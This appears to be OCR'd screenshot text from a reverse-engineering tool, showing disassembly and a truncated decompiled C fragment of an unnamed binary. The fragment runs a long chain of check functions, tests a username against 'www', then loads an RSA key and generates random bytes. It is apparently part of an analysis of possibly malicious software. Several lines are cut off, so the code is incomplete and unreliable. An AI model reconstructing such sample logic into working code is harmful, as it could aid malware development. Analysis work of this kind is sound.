 24 28
0010246c 31 c0 XOR EAX,EAX
0010246e e8 be 10 CALL FUN_00103531
00 00
00102473 85 c0 TEST EAX,EAX
00102475 74 0c JZ LAB_00102483
LAB_00102477
00102477 31 c0 XOR EAX,EAX
00102479 e8 7e 14 CALL FUN_001038fc
00 00
0010247e e9 96 00 JMP LAB_00102519
00 00
LAB_00102483
00102483 31 c0 XOR EAX,EAX
00102485 e8 90 12 CALL FUN_0010371a
00 00
0010248a 85 c0 TEST EAX,EAX
0010248c 75 e9 JNZ LAB_00102477
0010248e e8 e0 12 CALL FUN_00103773
00 00
00102493 85 c0 TEST EAX,EAX
00102495 75 e0 JNZ LAB_00102477
00102497 e8 d3 10 CALL FUN_0010356f
00 00
0010249c 85 c0 TEST EAX,EAX
0010249e 75 d7 JNZ LAB_00102477
001024a0 e8 7d 11 CALL FUN_00103622
00 00
14 undefined4 local_68;
15 undefined4 local_64;
16 uchar local_60 [16];
17 uchar local_50 [16];
18 long local_40;
19
20 local_40 = *(long *)(in_FS_OFFSET + 0x28);
21 iVar1 = FUN_00103531();
22 if (((((((iVar1 == 0) && (iVar1 = FUN_0010371a(), iVar1 == 0)) &&
23 (iVar1 = FUN_00103773(), iVar1 == 0)) &&
24 ((iVar1 = FUN_0010356f(), iVar1 == 0 && (iVar1 = FUN_00103622(), iVar
25 ((iVar1 = FUN_001037da(), iVar1 != 0 &&
26 ((iVar1 = FUN_001032b6(), iVar1 != 0 && (iVar1 = FUN_00103378(), iVar
27 (iVar1 = FUN_00103503(), iVar1 != 0)) &&
28 ((iVar1 = FUN_00102c87(), iVar1 == 0 && (iVar1 = FUN_00102c5a(), 1 < iVa
29 __s1 = (char *)FUN_00102793();
30 if ((__s1 == (char *)0x0) || (iVar1 = strcmp(__s1,"www"), iVar1 != 0)) {
31 FUN_001038fc();
32 }
33 else {
34 free(__s1);
35 __s1 = (char *)FUN_00102c9f();
36 if (__s1 == (char *)0x0) goto LAB_00102519;
37 r = (RSA *)FUN_00102d99();
38 if (r != (RSA *)0x0) {
39 iVar1 = RAND_bytes(local_60,0x10);